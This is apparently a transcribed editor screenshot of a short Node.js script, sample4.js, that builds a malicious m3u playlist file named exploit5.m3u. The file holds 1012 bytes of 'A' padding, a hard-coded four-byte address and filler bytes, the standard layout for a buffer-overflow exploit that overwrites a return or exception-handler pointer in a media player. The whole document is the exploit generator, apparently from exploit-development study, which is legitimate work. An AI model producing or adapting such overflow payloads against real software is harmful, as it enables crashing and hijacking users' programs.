 Open
sample4.js
~/Documents/OHTS
Save
const fs = require('fs')
const fileName = 'exploit5.m3u'
const blockSize = 1012
let buf = ''
buf += 'A'.repeat(blockSize)
buf += "\xa7\x2a\x02\x10"
buf += 'D'.repeat(4)
fs.writeFile(`./${fileName}`, buf, 'binary', () => console.log(`Done! > ${fileName}`))